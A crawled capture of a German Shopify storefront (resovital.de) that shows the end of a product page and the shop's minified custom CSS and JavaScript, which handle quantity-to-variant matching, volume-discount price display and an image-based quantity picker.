data-page='2' role='button'>Mehr laden</a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
  <script>
    //   https://resovital.activehosted.com/f/1
  </script>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.resovital.de/cdn/shop/t/21/assets/custom.css?v=179372012725623258831768475650
body_size: 57
content:
span.discount-badge{position:absolute;background:#8cc14d;z-index:1;padding:.15em;border-radius:4px;transform:translate(-50%,-82%);color:#fff;font-size:12px}.variant-swatch-list--with-discount{display:flex;gap:16px;flex-wrap:wrap;margin-top:15px}.variant-swatch--image-with-badge{position:relative;flex:0 0 auto}.variant-swatch--image-with-badge .variant-swatch__item{position:relative;display:block;width:100%;height:100%;cursor:pointer;border:2px solid transparent;border-radius:8px;overflow:hidden;transition:all .2s ease;background:#fff;box-shadow:0 2px 8px #00000014}.variant-swatch--image-with-badge .variant-swatch__item:hover{border-color:#333;box-shadow:0 4px 12px #00000026;transform:translateY(-2px)}.variant-swatch--image-with-badge .variant-swatch__radio:checked+.variant-swatch__item{border-color:#8cc14d;box-shadow:0 4px 12px #8cc14d4d}.variant-swatch--image-with-badge .aspect-ratio{position:relative;width:140px;min-height:140px}.variant-swatch--image-with-badge .aspect-ratio img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain;padding:8px}.variant-image-discount-badge{position:absolute;top:8px;right:8px;background:linear-gradient(135deg,#ff6b6b,#ee5a52);color:#fff;font-size:11px;font-weight:700;padding:4px 8px;border-radius:4px;z-index:2;box-shadow:0 2px 4px #0003;letter-spacing:.3px}.variant-swatch--image-with-badge .variant-swatch__radio{position:absolute;opacity:0;pointer-events:none}.variant-swatch--image-with-badge .variant-swatch__radio:disabled+.variant-swatch__item{opacity:.4;cursor:not-allowed;pointer-events:none}@media screen and (max-width: 768px){.variant-swatch-list--with-discount{gap:8px}.variant-swatch--image-with-badge .aspect-ratio{width:100px;min-height:100px}.variant-image-discount-badge{font-size:10px;padding:3px 6px;top:6px;right:6px}}.quantity-image-selector{display:flex;gap:16px;flex-wrap:wrap;margin:20px 0}.quantity-image-selector__item{position:relative;flex:0 0 auto;cursor:pointer;border:3px solid #e0e0e0;border-radius:8px;overflow:hidden;transition:all .3s ease;background:transparent;box-shadow:0 2px 8px #0000001a;width:140px;text-align:center}.quantity-image-selector__item:hover{border-color:#333;box-shadow:0 4px 16px #0003;transform:translateY(-4px)}.quantity-image-selector__item.is-active{border-color:#8cc14d;box-shadow:0 4px 16px #8cc14d66}.quantity-image-selector__item img{width:100%;height:140px;object-fit:contain;padding:8px;display:block;background:#fff}.quantity-image-selector__label{display:block;padding:8px 12px;font-size:14px;font-weight:600;color:#333;background:#f8f8f8;border-top:1px solid #e0e0e0}.quantity-image-selector__item.is-active .quantity-image-selector__label{background:#8cc14d;color:#fff}.quantity-image-selector__badge{position:absolute;top:8px;right:8px;background:linear-gradient(135deg,#ff6b6b,#ee5a52);color:#fff;font-size:11px;font-weight:700;padding:4px 8px;border-radius:4px;z-index:2;box-shadow:0 2px 4px #0003;letter-spacing:.3px;text-transform:uppercase}@media screen and (max-width: 768px){.quantity-image-selector{gap:12px}.quantity-image-selector__item{width:107px;border:2px solid #e0e0e0}.quantity-image-selector__item:hover{border-color:#333}.quantity-image-selector__item.is-active{border-color:#8cc14d}.quantity-image-selector__item img{height:100px;padding:6px;background:#fff}.quantity-image-selector__label{font-size:12px;padding:6px 8px}.quantity-image-selector__badge{font-size:9px;padding:3px 6px;top:6px;right:6px}}
/*# sourceMappingURL=/cdn/shop/t/21/assets/custom.css.map?v=179372012725623258831768475650 */


--- FILE ---
content_type: text/javascript
request_url: https://www.resovital.de/cdn/shop/t/21/assets/custom.js?v=29429124299645430051769004563
body_size: 2664
content:
(function(){"use strict";var QuantityToVariantMatcher={isProcessing:!1,init:function(){this.attachQuantityListener()},attachQuantityListener:function(){var self=this;document.readyState==="loading"?document.addEventListener("DOMContentLoaded",function(){setTimeout(function(){self.setupListeners()},100)}):setTimeout(function(){self.setupListeners()},100)},setupListeners:function(){var self=this,quantitySelector=document.querySelector(".quantity-selector--product");if(quantitySelector){var quantityInput=quantitySelector.querySelector(".quantity-selector__value"),increaseButton=quantitySelector.querySelector('[data-action="increase-picker-quantity"]'),decreaseButton=quantitySelector.querySelector('[data-action="decrease-picker-quantity"]');quantityInput&&(quantityInput.addEventListener("change",function(e){self.isProcessing||self.handleQuantityChange(parseInt(e.target.value)||1)}),quantityInput.addEventListener("input",function(e){if(!self.isProcessing){var quantity=parseInt(e.target.value)||1;clearTimeout(self.inputTimeout),self.inputTimeout=setTimeout(function(){self.handleQuantityChange(quantity)},500)}}),increaseButton&&increaseButton.addEventListener("click",function(){setTimeout(function(){if(!self.isProcessing){var newQuantity=parseInt(quantityInput.value)||1;self.handleQuantityChange(newQuantity)}},50)}),decreaseButton&&decreaseButton.addEventListener("click",function(){setTimeout(function(){if(!self.isProcessing){var newQuantity=parseInt(quantityInput.value)||1;self.handleQuantityChange(newQuantity)}},50)}))}},handleQuantityChange:function(selectedQuantity){if(!this.isProcessing)try{this.isProcessing=!0;var productForm=document.querySelector(".product-form");if(!productForm){this.isProcessing=!1;return}var variantData=this.getProductVariants(productForm);if(!variantData||!variantData.variants||variantData.variants.length===0){this.isProcessing=!1;return}var bestMatch=this.findBestMatchingVariant(variantData.variants,selectedQuantity);bestMatch&&bestMatch.optionValue&&this.selectVariant(variantData.firstOptionSelectors,bestMatch.optionValue);var self=this;setTimeout(function(){self.isProcessing=!1},300)}catch(error){console.error("QuantityToVariantMatcher error:",error),this.isProcessing=!1}},getProductVariants:function(productForm){try{var productSection=productForm.closest('[data-section-type="product"]');if(!productSection)return null;var productDataScript=productSection.querySelector("[data-product-json]");if(!productDataScript||!productDataScript.textContent)return null;var productData=JSON.parse(productDataScript.textContent);if(!productData||!productData.product||!productData.product.variants)return null;var variants=productData.product.variants,firstOptionSelectors=productForm.querySelectorAll('.product-form__single-selector[data-option-position="1"]');return!firstOptionSelectors||firstOptionSelectors.length===0?null:{variants:variants,firstOptionSelectors:firstOptionSelectors}}catch(e){return console.error("Error parsing product data:",e),null}},findBestMatchingVariant:function(variants,targetQuantity){if(!variants||variants.length===0||isNaN(targetQuantity)||targetQuantity<1)return null;for(var variantQuantities=[],i=0;i<variants.length;i++){var variant=variants[i];if(!(!variant||!variant.option1)){var optionValue=variant.option1,numbers=optionValue.match(/\d+/g);if(numbers&&numbers.length>0){var quantity=parseInt(numbers[0]);!isNaN(quantity)&&quantity>0&&variantQuantities.push({quantity:quantity,optionValue:optionValue,variant:variant})}}}if(variantQuantities.length===0)return null;variantQuantities.sort(function(a,b){return a.quantity-b.quantity});for(var bestMatch=null,j=0;j<variantQuantities.length;j++){if(variantQuantities[j].quantity===targetQuantity){bestMatch=variantQuantities[j];break}if(variantQuantities[j].quantity<targetQuantity)bestMatch=variantQuantities[j];else break}return!bestMatch&&variantQuantities.length>0&&(bestMatch=variantQuantities[0]),bestMatch},selectVariant:function(selectors,optionValue){if(!(!selectors||selectors.length===0||!optionValue))try{for(var i=0;i<selectors.length;i++){var selector=selectors[i];if(selector){if(selector.type==="radio"){if(selector.value===optionValue&&!selector.checked){selector.checked=!0;var changeEvent=document.createEvent("HTMLEvents");changeEvent.initEvent("change",!0,!0),selector.dispatchEvent(changeEvent);break}}else if(selector.tagName==="SELECT"&&selector.value!==optionValue){selector.value=optionValue;var selectChangeEvent=document.createEvent("HTMLEvents");selectChangeEvent.initEvent("change",!0,!0),selector.dispatchEvent(selectChangeEvent);break}}}}catch(error){console.error("Error selecting variant:",error)}}},ProductPageDiscountPricing={processingRequest:!1,updateTimeout:null,lastRequestId:0,discountDetected:!1,init:function(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()},setup:function(){var self=this,quantitySelector=document.querySelector(".quantity-selector--product");if(quantitySelector){var quantityInput=quantitySelector.querySelector(".quantity-selector__value"),increaseButton=quantitySelector.querySelector('[data-action="increase-picker-quantity"]'),decreaseButton=quantitySelector.querySelector('[data-action="decrease-picker-quantity"]');quantityInput&&(quantityInput.addEventListener("change",function(){self.scheduleUpdate(!1)}),quantityInput.addEventListener("input",function(){self.scheduleUpdate(!0)}),increaseButton&&increaseButton.addEventListener("click",function(){setTimeout(function(){self.scheduleUpdate(!1)},50)}),decreaseButton&&decreaseButton.addEventListener("click",function(){setTimeout(function(){self.scheduleUpdate(!1)},50)}),document.addEventListener("variant:changed",function(){self.discountDetected=!1}))}},scheduleUpdate:function(isTyping){clearTimeout(this.updateTimeout);var self=this,delay=isTyping?400:150;this.updateTimeout=setTimeout(function(){self.updatePriceWithDiscount()},delay)},getCurrentVariantId:function(){var productForm=document.querySelector(".product-form");if(!productForm)return null;var variantIdInput=productForm.querySelector('input[name="id"]');if(variantIdInput)return variantIdInput.value;var productSection=productForm.closest('[data-section-type="product"]');if(!productSection)return null;var productDataScript=productSection.querySelector("[data-product-json]");if(!productDataScript)return null;try{var productData=JSON.parse(productDataScript.textContent);return productData.selected_variant_id}catch(e){return null}},getQuantity:function(){var quantityInput=document.querySelector(".quantity-selector--product .quantity-selector__value");return quantityInput&&parseInt(quantityInput.value)||1},updatePriceWithDiscount:function(){if(!this.processingRequest){var self=this,variantId=this.getCurrentVariantId(),quantity=this.getQuantity(),requestId=++this.lastRequestId;!variantId||!quantity||(this.processingRequest=!0,this.showLoadingState(),fetch(window.routes.cartUrl+".js",{headers:{"X-Requested-With":"XMLHttpRequest"}}).then(function(response){return response.json()}).then(function(cart){if(requestId!==self.lastRequestId)return self.processingRequest=!1,Promise.reject("Cancelled");for(var existingLineItem=null,existingQuantity=0,i=0;i<cart.items.length;i++)if(cart.items[i].variant_id==variantId){existingLineItem=cart.items[i],existingQuantity=cart.items[i].quantity;break}return existingLineItem?fetch(window.routes.cartChangeUrl+".js",{method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},body:JSON.stringify({id:variantId,quantity:quantity})}).then(function(response){return response.json()}).then(function(updatedCart){return new Promise(function(resolve){setTimeout(function(){resolve(updatedCart)},1e3)})}).then(function(updatedCart){return fetch(window.routes.cartUrl+".js?t="+Date.now(),{headers:{"X-Requested-With":"XMLHttpRequest","Cache-Control":"no-cache"}})}).then(function(response){return response.json()}).then(function(finalCart){return{cart:finalCart,needsRestore:!0,originalQuantity:existingQuantity}}):fetch(window.routes.cartUrl+"/add.js",{method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},body:JSON.stringify({id:variantId,quantity:quantity})}).then(function(response){if(!response.ok)throw new Error("Failed to add to cart");return response.json()}).then(function(addedItem){return new Promise(function(resolve){setTimeout(function(){resolve()},1e3)}).then(function(){return fetch(window.routes.cartUrl+".js?t="+Date.now(),{headers:{"X-Requested-With":"XMLHttpRequest","Cache-Control":"no-cache"}})})}).then(function(response){return response.json()}).then(function(updatedCart){return{cart:updatedCart,needsRestore:!1,originalQuantity:0}})}).then(function(result){if(requestId!==self.lastRequestId)return self.processingRequest=!1,Promise.reject("Cancelled");for(var lineItem=null,i=0;i<result.cart.items.length;i++)if(result.cart.items[i].variant_id==variantId){lineItem=result.cart.items[i];break}if(lineItem){console.log("Updating price display:",{quantity:quantity,final_line_price:lineItem.final_line_price,original_line_price:lineItem.original_line_price,final_price:lineItem.final_price,original_price:lineItem.original_price,variant_price:lineItem.variant?lineItem.variant.price:"N/A",hasDiscount:lineItem.final_line_price<lineItem.original_line_price,discountAmount:lineItem.original_line_price-lineItem.final_line_price});var hasDiscount=lineItem.final_line_price<lineItem.original_line_price&&quantity>=3;hasDiscount?(self.discountDetected=!0,self.displayDiscountedPrice(lineItem,quantity,!0),console.log("\u2705 Discount detected for quantity "+quantity+" - updating price display")):(self.discountDetected=!1,self.displayDiscountedPrice(lineItem,quantity,!1),console.log("\u26A0\uFE0F Quantity "+quantity+" - no discount, showing regular price"))}var restoreQuantity=result.needsRestore?result.originalQuantity:0;return fetch(window.routes.cartChangeUrl+".js",{method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"},body:JSON.stringify({id:variantId,quantity:restoreQuantity})})}).then(function(){requestId===self.lastRequestId&&(self.processingRequest=!1,self.hideLoadingState(),document.dispatchEvent(new CustomEvent("cart:refresh",{bubbles:!0})))}).catch(function(error){error!=="Cancelled"&&console.error("Error fetching discount price:",error),self.processingRequest=!1,self.hideLoadingState()}))}},showLoadingState:function(){},hideLoadingState:function(){},displayDiscountedPrice:function(lineItem,quantity,shouldShowDiscount){var priceList=document.querySelector(".product-form__info-content .price-list");if(!priceList){console.log("Price list element not found");return}if(console.log("Displaying price for quantity:",quantity,"Show discount:",shouldShowDiscount),shouldShowDiscount&&lineItem.final_line_price<lineItem.original_line_price){var totalPrice=lineItem.final_line_price,originalTotalPrice=lineItem.original_line_price;console.log("Showing automatic discount - Total:",totalPrice,"Original:",originalTotalPrice),priceList.innerHTML='<span class="price price--highlight"><span class="visually-hidden">Sale price</span>'+this.formatMoney(totalPrice)+'</span><span class="price price--compare"><span class="visually-hidden">Regular price</span>'+this.formatMoney(originalTotalPrice)+"</span>";var productLabelList=document.querySelector(".product-meta__label-list");if(productLabelList){var discountLabel=productLabelList.querySelector(".product-label--on-sale");if(discountLabel){var savings=originalTotalPrice-totalPrice,savingsPercent=Math.round(savings/originalTotalPrice*100);discountLabel.textContent="-"+savingsPercent+"%",discountLabel.style.display=""}}}else{var unitPrice=lineItem.variant?lineItem.variant.price:lineItem.original_price,totalPrice=unitPrice*quantity;if(console.log("Showing regular price - Unit:",unitPrice,"Total:",totalPrice),lineItem.variant&&lineItem.variant.compare_at_price>lineItem.variant.price){var compareTotalPrice=lineItem.variant.compare_at_price*quantity;console.log("Has compare_at_price - showing that as well"),priceList.innerHTML='<span class="price price--highlight"><span class="visually-hidden">Sale price</span>'+this.formatMoney(totalPrice)+'</span><span class="price price--compare"><span class="visually-hidden">Regular price</span>'+this.formatMoney(compareTotalPrice)+"</span>";var productLabelList=document.querySelector(".product-meta__label-list");if(productLabelList){var discountLabel=productLabelList.querySelector(".product-label--on-sale");if(discountLabel){var savings=compareTotalPrice-totalPrice,savingsPercent=Math.round(savings/compareTotalPrice*100);discountLabel.textContent="-"+savingsPercent+"%",discountLabel.style.display=""}}}else{console.log("No discount - showing normal price"),priceList.innerHTML='<span class="price"><span class="visually-hidden">Sale price</span>'+this.formatMoney(totalPrice)+"</span>";var productLabelList=document.querySelector(".product-meta__label-list");if(productLabelList){var discountLabel=productLabelList.querySelector(".product-label--on-sale");discountLabel&&(discountLabel.style.display="none")}}}},formatMoney:function(cents){return typeof Shopify!="undefined"&&Shopify.formatMoney?Shopify.formatMoney(cents,window.theme.moneyFormat):"\u20AC"+(cents/100).toFixed(2).replace(".",",")}},QuantityImageSelector={init:function(){var quantitySelector=document.querySelector("[data-quantity-selector]");if(!quantitySelector){console.log("Quantity Image Selector block not found - skipping initialization");return}console.log("Quantity Image Selector block found - initializing"),this.attachImageClickListeners(),this.attachQuantityChangeListener()},attachImageClickListeners:function(){var self=this,quantitySelector=document.querySelector("[data-quantity-selector]");if(quantitySelector){var imageItems=quantitySelector.querySelectorAll(".quantity-image-selector__item");imageItems.forEach(function(item){item.addEventListener("click",function(){self.handleImageClick(this,imageItems)})}),imageItems.length>0&&imageItems[0].classList.add("is-active")}},attachQuantityChangeListener:function(){var self=this,quantitySelector=document.querySelector("[data-quantity-selector]");if(quantitySelector){var quantityInput=document.querySelector('.product-form__quantity input[name="quantity"]');if(quantityInput||(quantityInput=document.querySelector('input[name="quantity"]')),quantityInput){console.log("Attaching quantity change listeners"),quantityInput.addEventListener("change",function(){console.log("Quantity changed to:",this.value),self.updateImageSelection(parseInt(this.value))}),quantityInput.addEventListener("input",function(){console.log("Quantity input changed to:",this.value),self.updateImageSelection(parseInt(this.value))});var quantityButtons=document.querySelectorAll('[data-action="decrease-picker-quantity"], [data-action="increase-picker-quantity"]');console.log("Found quantity buttons:",quantityButtons.length),quantityButtons.forEach(function(button){button.addEventListener("click",function(){console.log("Quantity button clicked"),setTimeout(function(){var newQuantity=parseInt(quantityInput.value);console.log("Updating image selection for quantity:",newQuantity),self.updateImageSelection(newQuantity)},100)})})}else console.log("Quantity input not found")}},updateImageSelection:function(quantity){var quantitySelector=document.querySelector("[data-quantity-selector]");if(quantitySelector){var imageItems=quantitySelector.querySelectorAll(".quantity-image-selector__item");if(imageItems.length!==0){var selectedIndex=0;quantity>=1&&quantity<=2?selectedIndex=0:quantity>=3&&quantity<=4?selectedIndex=1:quantity>=5&&(selectedIndex=2),console.log("Updating image selection - Quantity:",quantity,"Selected index:",selectedIndex),imageItems.forEach(function(item,index){index===selectedIndex?(item.classList.add("is-active"),console.log("Image",index+1,"activated")):item.classList.remove("is-active")})}}},handleImageClick:function(clickedItem,allItems){allItems.forEach(function(item){item.classList.remove("is-active")}),clickedItem.classList.add("is-active");var quantity=parseInt(clickedItem.getAttribute("data-quantity"));if(!isNaN(quantity)){var quantityInput=document.querySelector('.product-form__quantity input[name="quantity"]');if(quantityInput||(quantityInput=document.querySelector('input[name="quantity"]')),quantityInput){quantityInput.value=quantity;var changeEvent=new Event("change",{bubbles:!0});quantityInput.dispatchEvent(changeEvent),console.log("Quantity set to:",quantity)}}}};QuantityToVariantMatcher.init(),ProductPageDiscountPricing.init(),QuantityImageSelector.init()})();
//# sourceMappingURL=/cdn/shop/t/21/assets/custom.js.map?v=29429124299645430051769004563
